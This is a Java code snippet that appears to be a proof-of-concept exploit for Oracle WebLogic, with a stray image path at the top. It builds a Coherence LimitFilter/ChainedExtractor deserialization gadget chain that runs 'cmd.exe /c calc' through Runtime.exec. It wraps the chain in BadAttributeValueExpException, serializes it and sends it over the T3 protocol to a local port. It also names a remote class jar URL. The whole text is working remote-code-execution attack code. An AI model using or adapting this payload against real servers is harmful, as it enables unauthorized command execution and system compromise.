 public static void main(String[] args) throws Exception {
String className = "com.supeream.payload.RemoteImpl";
String remoteClassPath = "http://127.0.0.1:8000/weblogic_cmd.jar";
ChainedExtractor chainedExtractor = new ChainedExtractor(new ReflectionExtractor[]{
new ReflectionExtractor(
"getMethod", new Object[]{"getRuntime", new Class[0]}
),
new ReflectionExtractor(
"invoke", new Object[]{null, new Object[0]}
),
new ReflectionExtractor(
"exec", new Object[]{new String[]{"cmd.exe", "/c", "calc"}}
)
});
//m_comparator
LimitFilter limitFilter = new LimitFilter();
Field m_comparator = limitFilter.getClass().getDeclaredField("m_comparator");
m_comparator.setAccessible(true);
m_comparator.set(limitFilter, chainedExtractor);
//m_oAnchorTop
Field m_oAnchorTop = limitFilter.getClass().getDeclaredField("m_oAnchorTop");
m_oAnchorTop.setAccessible(true);
m_oAnchorTop.set(limitFilter, Runtime.class);
// BadAttributeValueExpException toString()
// This only works in JDK 8u76 and WITHOUT a security manager
// https://github.com/JetBrains/jdk8u_jdk/commit/af2361ee2878302012214299036b3a8b4ed36974#diff-f89b1641c408
BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException(null);
Field field = badAttributeValueExpException.getClass().getDeclaredField("val");
field.setAccessible(true);
field.set(badAttributeValueExpException, limitFilter);
byte[] payload = Serializables.serialize(badAttributeValueExpException);
T3ProtocolOperation.send("127.0.0.1", "17001", payload);